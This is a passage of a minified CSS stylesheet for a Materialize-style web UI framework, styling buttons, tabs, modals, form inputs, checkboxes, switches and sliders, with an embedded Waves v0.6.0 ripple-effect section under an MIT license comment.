.btn-large{margin:0;margin-left:3rem}.toast.rounded{border-radius:24px}@media only screen and (max-width:600px){.toast{width:100%;border-radius:0}}@media only screen and (min-width:601px) and (max-width:992px){.toast{float:left}}@media only screen and (min-width:993px){.toast{float:right}}.tabs{display:flex;position:relative;overflow-x:auto;overflow-y:hidden;height:48px;background-color:#fff;margin:0 auto;width:100%;white-space:nowrap}.tabs .tab{flex-grow:1;display:block;float:left;text-align:center;line-height:48px;height:48px;padding:0;margin:0;text-transform:uppercase;text-overflow:ellipsis;overflow:hidden;letter-spacing:.8px;width:15%;min-width:80px}.tabs .tab a{color:#455a64;display:block;width:100%;height:100%;text-overflow:ellipsis;overflow:hidden;transition:color .28s ease}.tabs .tab a:hover{color:#728f9d}.tabs .tab.disabled a{color:#728f9d;cursor:default}.tabs .indicator{position:absolute;bottom:0;height:2px;background-color:#648391;will-change:left,right}.material-tooltip{padding:10px 8px;font-size:1rem;z-index:2000;background-color:transparent;border-radius:2px;color:#fff;min-height:36px;line-height:120%;opacity:0;display:none;position:absolute;text-align:center;max-width:calc(100% - 4px);overflow:hidden;left:0;top:0;pointer-events:none}.backdrop{position:absolute;opacity:0;display:none;height:7px;width:14px;border-radius:0 0 50% 50%;background-color:#323232;z-index:-1;transform-origin:50% 0;transform:translate3d(0,0,0)}.btn,.btn-flat,.btn-large{border:none;border-radius:2px;display:inline-block;height:36px;line-height:36px;outline:0;padding:0 2rem;text-transform:uppercase;vertical-align:middle;-webkit-tap-highlight-color:transparent;font-size:80%;font-weight:500}.btn-floating.disabled,.btn-floating:disabled,.btn-floating[disabled],.btn-large.disabled,.btn-large:disabled,.btn-large[disabled],.btn.disabled,.btn:disabled,.btn[disabled],.disabled.btn-large{background-color:#dfdfdf!important;box-shadow:none;color:#9f9f9f!important;cursor:default}.btn-floating.disabled *,.btn-floating:disabled *,.btn-floating[disabled] *,.btn-large.disabled *,.btn-large:disabled *,.btn-large[disabled] *,.btn.disabled *,.btn:disabled *,.btn[disabled] *,.disabled.btn-large *{pointer-events:none}.btn-floating.disabled:hover,.btn-floating:disabled:hover,.btn-floating[disabled]:hover,.btn-large.disabled:hover,.btn-large:disabled:hover,.btn-large[disabled]:hover,.btn.disabled:hover,.btn:disabled:hover,.btn[disabled]:hover,.disabled.btn-large:hover{background-color:#dfdfdf!important;color:#9f9f9f!important}.btn i,.btn-flat i,.btn-floating i,.btn-large i{font-size:1.3rem;line-height:inherit}.btn,.btn-large{text-decoration:none;color:#fff;background-color:#000;text-align:center;letter-spacing:.5px;transition:.2s ease-out;cursor:pointer}.btn-large:hover,.btn:hover{background-color:#0d0d0d}.btn-floating{display:inline-block;color:#fff;position:relative;overflow:hidden;z-index:1;width:37px;height:37px;line-height:37px;padding:0;background-color:#000;border-radius:50%;transition:.3s;cursor:pointer;vertical-align:middle}.btn-floating i{width:inherit;display:inline-block;text-align:center;color:#fff;font-size:1.6rem;line-height:37px}.btn-floating:hover{background-color:#000}.btn-floating:before{border-radius:0}.btn-floating.btn-large{width:55.5px;height:55.5px}.btn-floating.btn-large i{line-height:55.5px}button.btn-floating{border:none}.fixed-action-btn{position:fixed;right:23px;bottom:23px;padding-top:15px;margin-bottom:0;z-index:998}.fixed-action-btn.active ul,input:-webkit-autofill+label.fixed-action-btn ul{visibility:visible}.fixed-action-btn.horizontal{padding:0 0 0 15px}.fixed-action-btn.horizontal ul{text-align:right;right:64px;top:50%;transform:translateY(-50%);height:100%;left:auto;width:500px}.fixed-action-btn.horizontal ul li{display:inline-block;margin:15px 15px 0 0}.fixed-action-btn ul{left:0;right:0;text-align:center;position:absolute;bottom:64px;margin:0;visibility:hidden}.fixed-action-btn ul li{margin-bottom:15px}.fixed-action-btn ul a.btn-floating{opacity:0}.btn-flat{box-shadow:none;background-color:transparent;color:#343434;cursor:pointer;transition:background-color .2s}.btn-flat:active,.btn-flat:focus{background-color:transparent}.btn-flat:hover{background-color:rgba(0,0,0,.1);box-shadow:none}.btn-flat.disabled{color:#b3b3b3;cursor:default}.btn-large{height:54px;line-height:54px}.btn-large i{font-size:1.6rem}.btn-block{display:block}.dropdown-content{background-color:#fff;margin:0;display:none;min-width:100px;max-height:650px;overflow-y:auto;opacity:0;position:absolute;z-index:999;will-change:width,height}.dropdown-content li{clear:both;color:rgba(0,0,0,.87);cursor:pointer;min-height:40px;line-height:1.5rem;width:100%;text-transform:none}.dropdown-content li.active,.dropdown-content li.selected,.dropdown-content li:hover{background-color:#eee}.dropdown-content li.active.selected{background-color:#e1e1e1}.dropdown-content li.divider{min-height:0;height:1px}.dropdown-content li>a,.dropdown-content li>span{color:#000;display:block;line-height:22px;padding:9px 16px}.dropdown-content li>span>label{top:1px;left:3px;height:18px}.dropdown-content li>a>i{height:inherit;line-height:inherit}/*!
 * Waves v0.6.0
 * http://fian.my.id/Waves
 *
 * Copyright 2014 Alfiana E. Sibuea and other contributors
 * Released under the MIT license
 * https://github.com/fians/Waves/blob/master/LICENSE
 */.waves-effect{position:relative;cursor:pointer;display:inline-block;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;vertical-align:middle;z-index:1;will-change:opacity,transform;transition:all .3s ease-out}.waves-effect .waves-ripple{position:absolute;border-radius:50%;width:20px;height:20px;margin-top:-10px;margin-left:-10px;opacity:0;background:rgba(0,0,0,.2);transition:all .7s ease-out;transition-property:transform,opacity;transform:scale(0);pointer-events:none}.waves-effect.waves-light .waves-ripple{background-color:rgba(255,255,255,.45)}.waves-effect.waves-red .waves-ripple{background-color:rgba(244,67,54,.7)}.waves-effect.waves-yellow .waves-ripple{background-color:rgba(255,235,59,.7)}.waves-effect.waves-orange .waves-ripple{background-color:rgba(255,152,0,.7)}.waves-effect.waves-purple .waves-ripple{background-color:rgba(156,39,176,.7)}.waves-effect.waves-green .waves-ripple{background-color:rgba(76,175,80,.7)}.waves-effect.waves-teal .waves-ripple{background-color:rgba(0,150,136,.7)}.waves-effect input[type=button],.waves-effect input[type=reset],.waves-effect input[type=submit]{border:0;font-style:normal;font-size:inherit;text-transform:inherit;background:0 0}.waves-effect img{position:relative;z-index:-1}.waves-notransition{transition:none!important}.waves-circle{transform:translateZ(0);-webkit-mask-image:-webkit-radial-gradient(circle,#fff 100%,#000 100%)}.waves-input-wrapper{border-radius:.2em;vertical-align:bottom}.waves-input-wrapper .waves-button-input{position:relative;top:0;left:0;z-index:1}.waves-circle{text-align:center;width:2.5em;height:2.5em;line-height:2.5em;border-radius:50%;-webkit-mask-image:none}.waves-block{display:block}.waves-effect .waves-ripple{z-index:-1}.modal{display:none;position:fixed;left:0;right:0;background-color:#fafafa;padding:0;max-height:70%;width:55%;margin:auto;overflow-y:auto;outline:0;border-radius:2px;will-change:top,opacity}@media only screen and (max-width:992px){.modal{width:80%}}.modal h1,.modal h2,.modal h3,.modal h4{margin-top:0}.modal .modal-content{padding:24px}.modal .modal-close{cursor:pointer}.modal .modal-footer{border-radius:0 0 2px 2px;background-color:#fafafa;padding:4px 6px;height:56px;width:100%}.modal .modal-footer .btn,.modal .modal-footer .btn-flat,.modal .modal-footer .btn-large{float:right;margin:6px 0}.lean-overlay{position:fixed;z-index:999;top:-100px;left:0;bottom:0;right:0;height:125%;width:100%;background:#000;display:none;will-change:opacity}.modal.modal-fixed-footer{padding:0;height:70%}.modal.modal-fixed-footer .modal-content{position:absolute;height:calc(100% - 56px);max-height:100%;width:100%;overflow-y:auto}.modal.modal-fixed-footer .modal-footer{border-top:1px solid rgba(0,0,0,.1);position:absolute;bottom:0}.modal.bottom-sheet{top:auto;bottom:56px;margin:0;width:100%;max-height:45%;border-radius:0;will-change:bottom,opacity,transform;transition:transform .3s}.modal.bottom-sheet.open{transform:translateY(-56px)}.modal-overlay{position:fixed;left:0;top:0;width:100vw;height:100vh;background-color:#212121}.collapsible{border-top:1px solid #ddd;border-right:1px solid #ddd;border-left:1px solid #ddd;margin:.5rem 0 1rem 0}.collapsible-header{display:block;cursor:pointer;min-height:3rem;line-height:3rem;padding:0 1rem;background-color:#fff;border-bottom:1px solid #ddd}.collapsible-header i{width:2rem;font-size:1.6rem;line-height:3rem;display:block;float:left;text-align:center;margin-right:1rem}.collapsible-body{display:none;border-bottom:1px solid #ddd;box-sizing:border-box}.collapsible-body p{margin:0;padding:2rem}.side-nav .collapsible,.side-nav.fixed .collapsible{border:none;box-shadow:none}.side-nav .collapsible li,.side-nav.fixed .collapsible li{padding:0}.side-nav .collapsible-header,.side-nav.fixed .collapsible-header{background-color:transparent;border:none;line-height:inherit;height:inherit;padding:0 16px}.side-nav .collapsible-header:hover,.side-nav.fixed .collapsible-header:hover{background-color:rgba(0,0,0,.05)}.side-nav .collapsible-header i,.side-nav.fixed .collapsible-header i{line-height:inherit}.side-nav .collapsible-body,.side-nav.fixed .collapsible-body{border:0;background-color:#fff}.side-nav .collapsible-body li a,.side-nav.fixed .collapsible-body li a{padding:0 23.5px 0 31px}.collapsible.popout{border:none;box-shadow:none}.collapsible.popout>li{box-shadow:0 2px 5px 0 rgba(0,0,0,.16),0 2px 10px 0 rgba(0,0,0,.12);margin:0 24px;transition:margin .35s cubic-bezier(.25,.46,.45,.94)}.collapsible.popout>li.active{box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);margin:16px 0}.chip{display:inline-block;height:32px;font-size:13px;font-weight:500;color:rgba(0,0,0,.6);line-height:32px;padding:0 12px;border-radius:16px;background-color:#e4e4e4;margin-bottom:5px;margin-right:5px}.chip img{float:left;margin:0 8px 0 -12px;height:32px;width:32px;border-radius:50%}.chip .close{cursor:pointer;float:right;font-size:16px;line-height:32px;padding-left:8px}.chips{border:none;border-bottom:1px solid #9e9e9e;box-shadow:none;margin-bottom:30px;min-height:45px;outline:0;padding-bottom:5px;transition:all .3s}.chips.focus{border-bottom:1px solid #26a69a;box-shadow:0 1px 0 0 #26a69a}.chips:hover{cursor:text}.chips .chip.selected{background-color:#26a69a;color:#fff}.chips .input{background:0 0;border:0;color:rgba(0,0,0,.6);display:inline-block;font-size:13px;font-weight:500;height:32px;margin-right:20px;line-height:32px;outline:0;padding:0!important;width:120px!important}.chips .input:focus{border:0!important;box-shadow:none!important}.materialboxed{display:block;cursor:zoom-in;position:relative;transition:opacity .4s}.materialboxed:hover{will-change:left,top,width,height}.materialboxed:hover:not(.active){opacity:.8}.materialboxed.active,input:-webkit-autofill+label.materialboxed{cursor:zoom-out}#materialbox-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#292929;z-index:1000;will-change:opacity}.materialbox-caption{position:fixed;display:none;color:#fff;line-height:50px;bottom:0;width:100%;text-align:center;padding:0 15%;height:50px;z-index:1000;-webkit-font-smoothing:antialiased}select:focus{outline:1px solid #787878}button:focus{outline:0;background-color:#0a0a0a}label{font-size:.8rem;color:#9e9e9e}::-webkit-input-placeholder{color:#d1d1d1}:-moz-placeholder{color:#d1d1d1}::-moz-placeholder{color:#d1d1d1}:-ms-input-placeholder{color:#d1d1d1}.car-field{background-color:transparent;border:none;border-bottom:1px solid #9e9e9e;border-radius:0;outline:0;height:2rem;width:100%;font-size:1rem;margin:0;padding:0;box-shadow:none;box-sizing:content-box;transition:all .3s}input:not([type]):disabled,input:not([type])[readonly=readonly],input[type=date]:disabled,input[type=date][readonly=readonly],input[type=datetime-local]:disabled,input[type=datetime-local][readonly=readonly],input[type=datetime]:disabled,input[type=datetime][readonly=readonly],input[type=email]:disabled,input[type=email][readonly=readonly],input[type=number] :disabled,input[type=number] [readonly=readonly],input[type=password]:disabled,input[type=password][readonly=readonly],input[type=search]:disabled,input[type=search][readonly=readonly],input[type=tel]:disabled,input[type=tel][readonly=readonly],input[type=text] :disabled,input[type=text] [readonly=readonly],input[type=time]:disabled,input[type=time][readonly=readonly],input[type=url]:disabled,input[type=url][readonly=readonly],textarea.materialize-textarea:disabled,textarea.materialize-textarea[readonly=readonly]{color:rgba(0,0,0,.26);border-bottom:1px dotted rgba(0,0,0,.26)}input:not([type]):disabled+label,input:not([type])[readonly=readonly]+label,input[type=date]:disabled+label,input[type=date][readonly=readonly]+label,input[type=datetime-local]:disabled+label,input[type=datetime-local][readonly=readonly]+label,input[type=datetime]:disabled+label,input[type=datetime][readonly=readonly]+label,input[type=email]:disabled+label,input[type=email][readonly=readonly]+label,input[type=number] :disabled+label,input[type=number] [readonly=readonly]+label,input[type=password]:disabled+label,input[type=password][readonly=readonly]+label,input[type=search]:disabled+label,input[type=search][readonly=readonly]+label,input[type=tel]:disabled+label,input[type=tel][readonly=readonly]+label,input[type=text] :disabled+label,input[type=text] [readonly=readonly]+label,input[type=time]:disabled+label,input[type=time][readonly=readonly]+label,input[type=url]:disabled+label,input[type=url][readonly=readonly]+label,textarea.materialize-textarea:disabled+label,textarea.materialize-textarea[readonly=readonly]+label{color:rgba(0,0,0,.26)}input:not([type]):focus:not([readonly]),input[type=date]:focus:not([readonly]),input[type=datetime-local]:focus:not([readonly]),input[type=datetime]:focus:not([readonly]),input[type=email]:focus:not([readonly]),input[type=number] :focus:not([readonly]),input[type=password]:focus:not([readonly]),input[type=search]:focus:not([readonly]),input[type=tel]:focus:not([readonly]),input[type=text] :focus:not([readonly]),input[type=time]:focus:not([readonly]),input[type=url]:focus:not([readonly]),textarea.materialize-textarea:focus:not([readonly]){border-bottom:1px solid #2196f3;box-shadow:0 1px 0 0 #2196f3}input:not([type]):focus:not([readonly])+label,input[type=date]:focus:not([readonly])+label,input[type=datetime-local]:focus:not([readonly])+label,input[type=datetime]:focus:not([readonly])+label,input[type=email]:focus:not([readonly])+label,input[type=number] :focus:not([readonly])+label,input[type=password]:focus:not([readonly])+label,input[type=search]:focus:not([readonly])+label,input[type=tel]:focus:not([readonly])+label,input[type=text] :focus:not([readonly])+label,input[type=time]:focus:not([readonly])+label,input[type=url]:focus:not([readonly])+label,textarea.materialize-textarea:focus:not([readonly])+label{color:#2196f3}input:not([type]).valid,input:not([type]):focus.valid,input[type=date].valid,input[type=date]:focus.valid,input[type=datetime-local].valid,input[type=datetime-local]:focus.valid,input[type=datetime].valid,input[type=datetime]:focus.valid,input[type=email].valid,input[type=email]:focus.valid,input[type=number] .valid,input[type=number] :focus.valid,input[type=password].valid,input[type=password]:focus.valid,input[type=search].valid,input[type=search]:focus.valid,input[type=tel].valid,input[type=tel]:focus.valid,input[type=text] .valid,input[type=text] :focus.valid,input[type=time].valid,input[type=time]:focus.valid,input[type=url].valid,input[type=url]:focus.valid,textarea.materialize-textarea.valid,textarea.materialize-textarea:focus.valid{border-bottom:1px solid #4caf50;box-shadow:0 1px 0 0 #4caf50}input:not([type]).valid+label:after,input:not([type]):focus.valid+label:after,input[type=date].valid+label:after,input[type=date]:focus.valid+label:after,input[type=datetime-local].valid+label:after,input[type=datetime-local]:focus.valid+label:after,input[type=datetime].valid+label:after,input[type=datetime]:focus.valid+label:after,input[type=email].valid+label:after,input[type=email]:focus.valid+label:after,input[type=number] .valid+label:after,input[type=number] :focus.valid+label:after,input[type=password].valid+label:after,input[type=password]:focus.valid+label:after,input[type=search].valid+label:after,input[type=search]:focus.valid+label:after,input[type=tel].valid+label:after,input[type=tel]:focus.valid+label:after,input[type=text] .valid+label:after,input[type=text] :focus.valid+label:after,input[type=time].valid+label:after,input[type=time]:focus.valid+label:after,input[type=url].valid+label:after,input[type=url]:focus.valid+label:after,textarea.materialize-textarea.valid+label:after,textarea.materialize-textarea:focus.valid+label:after{content:attr(data-success);color:#4caf50;opacity:1}input:not([type]).invalid,input:not([type]):focus.invalid,input[type=date].invalid,input[type=date]:focus.invalid,input[type=datetime-local].invalid,input[type=datetime-local]:focus.invalid,input[type=datetime].invalid,input[type=datetime]:focus.invalid,input[type=email].invalid,input[type=email]:focus.invalid,input[type=number] .invalid,input[type=number] :focus.invalid,input[type=password].invalid,input[type=password]:focus.invalid,input[type=search].invalid,input[type=search]:focus.invalid,input[type=tel].invalid,input[type=tel]:focus.invalid,input[type=text] .invalid,input[type=text] :focus.invalid,input[type=time].invalid,input[type=time]:focus.invalid,input[type=url].invalid,input[type=url]:focus.invalid,textarea.materialize-textarea.invalid,textarea.materialize-textarea:focus.invalid{border-bottom:1px solid #f44336;box-shadow:0 1px 0 0 #f44336}input:not([type]).invalid+label:after,input:not([type]):focus.invalid+label:after,input[type=date].invalid+label:after,input[type=date]:focus.invalid+label:after,input[type=datetime-local].invalid+label:after,input[type=datetime-local]:focus.invalid+label:after,input[type=datetime].invalid+label:after,input[type=datetime]:focus.invalid+label:after,input[type=email].invalid+label:after,input[type=email]:focus.invalid+label:after,input[type=number] .invalid+label:after,input[type=number] :focus.invalid+label:after,input[type=password].invalid+label:after,input[type=password]:focus.invalid+label:after,input[type=search].invalid+label:after,input[type=search]:focus.invalid+label:after,input[type=tel].invalid+label:after,input[type=tel]:focus.invalid+label:after,input[type=text] .invalid+label:after,input[type=text] :focus.invalid+label:after,input[type=time].invalid+label:after,input[type=time]:focus.invalid+label:after,input[type=url].invalid+label:after,input[type=url]:focus.invalid+label:after,textarea.materialize-textarea.invalid+label:after,textarea.materialize-textarea:focus.invalid+label:after{content:attr(data-error);color:#f44336;opacity:1}input:not([type]).validate+label,input[type=date].validate+label,input[type=datetime-local].validate+label,input[type=datetime].validate+label,input[type=email].validate+label,input[type=number] .validate+label,input[type=password].validate+label,input[type=search].validate+label,input[type=tel].validate+label,input[type=text] .validate+label,input[type=time].validate+label,input[type=url].validate+label,textarea.materialize-textarea.validate+label{width:100%;pointer-events:none}input:not([type])+label:after,input[type=date]+label:after,input[type=datetime-local]+label:after,input[type=datetime]+label:after,input[type=email]+label:after,input[type=number]+label:after,input[type=password]+label:after,input[type=search]+label:after,input[type=tel]+label:after,input[type=text]+label:after,input[type=time]+label:after,input[type=url]+label:after,textarea.materialize-textarea+label:after{display:block;content:"";position:absolute;top:60px;opacity:0;transition:.2s opacity ease-out,.2s color ease-out}.input-field{position:relative;margin-top:1rem}.input-field.col label{left:.75rem}.input-field.col .prefix~.validate~label,.input-field.col .prefix~label{width:calc(100% - 3rem - 1.5rem)}.input-field label{color:#9e9e9e;position:absolute;top:0;font-size:1rem;cursor:text;transition:.2s ease-out}.input-field input:-webkit-autofill+label,.input-field label.active{font-size:.8rem;transform:translateY(-140%)}.input-field .prefix{position:absolute;width:2rem;font-size:2rem;transition:color .2s}.input-field .prefix.active,.input-field input:-webkit-autofill+label.prefix{color:#2196f3}.input-field .prefix~.autocomplete-content,.input-field .prefix~.validate~label,.input-field .prefix~input,.input-field .prefix~label,.input-field .prefix~textarea{margin-left:3rem;width:92%;width:calc(100% - 3rem)}.input-field .prefix~label{margin-left:3rem}@media only screen and (max-width:992px){.input-field .prefix~input{width:86%;width:calc(100% - 3rem)}}@media only screen and (max-width:600px){.input-field .prefix~input{width:80%;width:calc(100% - 3rem)}}.input-field input[type=search]{display:block;line-height:inherit;padding-left:4rem;width:calc(100% - 4rem)}.input-field input[type=search]:focus{background-color:#fff;border:0;box-shadow:none;color:#444}.input-field input[type=search]:focus+label i,.input-field input[type=search]:focus~.material-icons,.input-field input[type=search]:focus~.mdi-navigation-close{color:#444}.input-field input[type=search]+label{left:1rem}.input-field input[type=search]~.material-icons,.input-field input[type=search]~.mdi-navigation-close{position:absolute;top:0;right:1rem;color:transparent;cursor:pointer;font-size:2rem;transition:.3s color}textarea{width:100%;height:2rem;background-color:transparent}textarea.materialize-textarea{overflow-y:hidden;padding:.8rem 0 1.6rem 0;resize:none;min-height:2rem}.hiddendiv{display:none;white-space:pre-wrap;word-wrap:break-word;overflow-wrap:break-word;padding-top:1.2rem}.autocomplete-content{margin-top:-15px;display:block;opacity:1;position:static}.autocomplete-content li .highlight{color:#444}.autocomplete-content li img{height:30px;width:30px;margin:5px 15px}[type=radio]:checked,[type=radio]:not(:checked){position:absolute;left:-9999px;opacity:0}[type=radio]+label,[type=radio]:not(:checked)+label{position:static;display:inline;white-space:nowrap;color:#000;font-size:.8rem;border:1px solid #e0e0e0;padding:10px;border-radius:4px;margin-right:16px;line-height:50px;-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none}[type=radio]:checked+label{position:static;padding-left:10px;display:inline;font-size:.8rem;top:-4px;left:-5px;width:12px;height:22px;border:1px solid transparent;transform:rotate(40deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform-origin:100% 100%;color:#fff;background:#2497f3}form p{margin-bottom:10px;text-align:left}form p:last-child{margin-bottom:0;margin-top:0}[type=checkbox]:not(.base-form__switch-check):checked,[type=checkbox]:not(.base-form__switch-check):not(:checked){position:absolute;left:-9999px;opacity:0}[type=checkbox]:not(.base-form__switch-check)+label{white-space:nowrap;color:#000;border:1px solid #e0e0e0;padding:10px;border-radius:4px;margin-right:16px;line-height:50px;-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none}[type=checkbox]:not(.base-form__switch-check)+label:before,[type=checkbox]:not(.base-form__switch-check):not(.filled-in)+label:after{content:'';position:absolute;top:0;left:0;width:18px;height:18px;z-index:0;border:2px solid #5a5a5a;border-radius:1px;margin-top:2px;transition:.2s;display:none}[type=checkbox]:not(.base-form__switch-check):not(.filled-in)+label:after{border:0;transform:scale(0)}[type=checkbox]:not(.base-form__switch-check):not(:checked):disabled+label:before{border:none;background-color:rgba(0,0,0,.26)}[type=checkbox]:not(.base-form__switch-check).tabbed:focus+label:after{transform:scale(1);border:0;border-radius:50%;box-shadow:0 0 0 10px rgba(0,0,0,.1);background-color:rgba(0,0,0,.1)}[type=checkbox]:not(.base-form__switch-check)+label:nth-of-type(1){margin-left:0}[type=checkbox]:not(.base-form__switch-check):checked+label:before{top:-4px;left:-5px;width:12px;height:22px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #000;border-bottom:2px solid #000;transform:rotate(40deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform-origin:100% 100%;color:#fff;background:#006064}[type=checkbox]:not(.base-form__switch-check):checked:disabled+label:before{border-right:2px solid rgba(0,0,0,.26);border-bottom:2px solid rgba(0,0,0,.26)}[type=checkbox]:indeterminate+label:before{top:-11px;left:-12px;width:10px;height:22px;border-top:none;border-left:none;border-right:2px solid #000;border-bottom:none;transform:rotate(90deg);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform-origin:100% 100%}[type=checkbox]:indeterminate:disabled+label:before{border-right:2px solid rgba(0,0,0,.26);background-color:transparent}[type=checkbox].filled-in+label:after{border-radius:2px}[type=checkbox].filled-in+label:after,[type=checkbox].filled-in+label:before{content:'';left:0;position:absolute;transition:border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s;z-index:1}[type=checkbox].filled-in:not(:checked)+label:before{width:0;height:0;border:3px solid transparent;left:6px;top:10px;transform:rotateZ(37deg);transform-origin:100% 100%}[type=checkbox].filled-in:not(:checked)+label:after{height:20px;width:20px;background-color:transparent;border:2px solid #5a5a5a;top:0;z-index:0}[type=checkbox].filled-in:checked+label:before{top:0;left:1px;width:8px;height:13px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #fff;border-bottom:2px solid #fff;transform:rotateZ(37deg);transform-origin:100% 100%}[type=checkbox].filled-in:checked+label:after{top:0;width:20px;height:20px;border:2px solid #000;background-color:#000;z-index:0}[type=checkbox].filled-in.tabbed:focus+label:after{border-radius:2px;border-color:#5a5a5a;background-color:rgba(0,0,0,.1)}[type=checkbox].filled-in.tabbed:checked:focus+label:after{border-radius:2px;background-color:#000;border-color:#000}[type=checkbox].filled-in:disabled:not(:checked)+label:before{background-color:transparent;border:2px solid transparent}[type=checkbox].filled-in:disabled:not(:checked)+label:after{border-color:transparent;background-color:#bdbdbd}[type=checkbox].filled-in:disabled:checked+label:before{background-color:transparent}[type=checkbox].filled-in:disabled:checked+label:after{background-color:#bdbdbd;border-color:#bdbdbd}.switch,.switch *{-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none}.switch label{cursor:pointer}.switch label input[type=checkbox]{opacity:0;width:0;height:0}.switch label input[type=checkbox]:checked+.lever{background-color:#404040}.switch label input[type=checkbox]:checked+.lever:after{background-color:#000;left:24px}.switch label .lever{content:"";display:inline-block;position:relative;width:40px;height:15px;background-color:#818181;border-radius:15px;margin-right:10px;transition:background .3s ease;vertical-align:middle;margin:0 16px}.switch label .lever:after{content:"";position:absolute;display:inline-block;width:21px;height:21px;background-color:#f1f1f1;border-radius:21px;box-shadow:0 1px 3px 1px rgba(0,0,0,.4);left:-5px;top:-3px;transition:left .3s ease,background .3s ease,box-shadow .1s ease}input[type=checkbox]:checked:not(:disabled).tabbed:focus~.lever::after,input[type=checkbox]:checked:not(:disabled)~.lever:active::after{box-shadow:0 1px 3px 1px rgba(0,0,0,.4),0 0 0 15px rgba(0,0,0,.1)}input[type=checkbox]:not(:disabled).tabbed:focus~.lever::after,input[type=checkbox]:not(:disabled)~.lever:active:after{box-shadow:0 1px 3px 1px rgba(0,0,0,.4),0 0 0 15px rgba(0,0,0,.08)}.switch input[type=checkbox][disabled]+.lever{cursor:default}.switch label input[type=checkbox][disabled]+.lever:after,.switch label input[type=checkbox][disabled]:checked+.lever:after{background-color:#bdbdbd}select{display:none}select.browser-default{display:block}select{background-color:rgba(255,255,255,.9);width:100%;padding:5px;border:1px solid #f2f2f2;border-radius:2px;height:2rem}.select-label{position:absolute}.select-wrapper{position:relative}.select-wrapper input.select-dropdown{position:relative;cursor:pointer;background-color:transparent;border:none;border-bottom:1px solid #9e9e9e;outline:0;height:2rem;line-height:2rem;width:100%;font-size:1rem;margin:0;padding:0;display:block}.select-wrapper span.caret{color:initial;position:absolute;right:0;top:16px;font-size:10px}.select-wrapper span.caret.disabled{color:rgba(0,0,0,.26)}.select-wrapper svg.caret{color:initial;position:absolute;right:0;top:6px}.select-wrapper svg.caret.disabled{color:rgba(0,0,0,.26)}.select-wrapper+label{position:absolute;top:-14px;font-size:.8rem}select:disabled{color:rgba(0,0,0,.3)}.select-wrapper input.select-dropdown:disabled{color:rgba(0,0,0,.3);cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;border-bottom:1px solid rgba(0,0,0,.3)}.select-wrapper i{color:rgba(0,0,0,.3)}.select-dropdown li.disabled,.select-dropdown li.disabled>span,.select-dropdown li.optgroup{color:rgba(0,0,0,.3);background-color:transparent}.prefix~.select-wrapper{margin-left:3rem;width:92%;width:calc(100% - 3rem)}.prefix~label{margin-left:3rem}.select-dropdown li img{height:30px;width:30px;margin:5px 15px;float:right}.select-dropdown li.optgroup{border-top:1px solid #eee}.select-dropdown li.optgroup.selected>span{color:rgba(0,0,0,.7)}.select-dropdown li.optgroup>span{color:rgba(0,0,0,.4)}.select-dropdown li.optgroup~li.optgroup-option{padding-left:1rem}.file-field{position:relative}.file-field .file-path-wrapper{overflow:hidden;padding-left:10px}.file-field input.file-path{width:100%}.file-field .btn,.file-field .btn-large{float:left;height:2rem;line-height:2rem}.file-field span{cursor:pointer}.file-field input[type=file]{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;margin:0;padding:0;font-size:20px;cursor:pointer;opacity:0}.range-field{position:relative}input[type=range],input[type=range]+.thumb{cursor:pointer}input[type=range]{position:relative;background-color:transparent;border:none;outline:0;width:100%;margin:15px 0;padding:0}input[type=range]:focus{outline:0}input[type=range]+.thumb{position:absolute;border:none;height:0;width:0;border-radius:50%;background-color:#000;top:10px;margin-left:-6px;transform-origin:50% 50%;transform:rotate(-45deg)}input[type=range]+.thumb .value{display:block;width:30px;text-align:center;color:#000;font-size:0;transform:rotate(45deg)}input:-webkit-autofill[type=range]+label.thumb,input[type=range]+.thumb.active{border-radius:50% 50% 50% 0}input:-webkit-autofill[type=range]+label.thumb .value,input[type=range]+.thumb.active .value{color:#fff;margin-left:-1px;margin-top:8px;font-size:10px}input[type=range]{-webkit-appearance:none}input[type=range]::-webkit-slider-runnable-track{height:3px;background:#c2c0c2;border:none}input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;border:none;height:14px;width:14px;border-radius:50%;background-color:#000;transform-origin:50% 50%;margin:-5px 0 0 0;-webkit-transition:.3s;transition:.3s}input[type=range]:focus::-webkit-slider-runnable-track{background:#ccc}input[type=range]{border:1px solid #fff}input[type=range]::-moz-range-track{height:3px;background:#ddd;border:none}input[type=range]::-moz-range-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#000;margin-top:-5px}input[type=range]:-moz-focusring{outline:1px solid #fff;outline-offset:-1px}input[type=range]:focus::-moz-range-track{background:#ccc}input[type=range]::-ms-track{height:3px;background:0 0;border-color:transparent;border-width:6px 0;color:transparent}input[type=range]::-ms-fill-lower{background:#777}input[type=range]::-ms-fill-upper{background:#ddd}input[type=range]::-ms-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#000}input[type=range]:focus::-ms-fill-lower{background:#888}input[type=range]:focus::-ms-fill-upper{background:#ccc}.table-of-contents.fixed{position:fixed}.table-of-contents li{padding:2px 0}.table-of-contents a{display:inline-block;font-weight:300;color:#757575;padding-left:20px;height:1.5rem;line-height:1.5rem;letter-spacing:.4;display:inline-block}.table-of-contents a:hover{color:#a8a8a8;padding-left:19px;border-left:1px solid #ea4a4f}.table-of-contents a.active{font-weight:500;padding-left:18px;border-left:2px solid #ea4a4f}.side-nav{position:fixed;width:300px;left:0;top:0;margin:0;transform:translateX(-100%);height:100%;height:calc(100% + 60px);height:-moz-calc(100%);padding-bottom:60px;background-color:#ededed;z-index:999;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow-y:auto;will-change:transform;backface-visibility:hidden;transform:translateX(-105%)}.side-nav.right-aligned{right:0;transform:translateX(105%);left:auto;transform:translateX(100%)}.side-nav 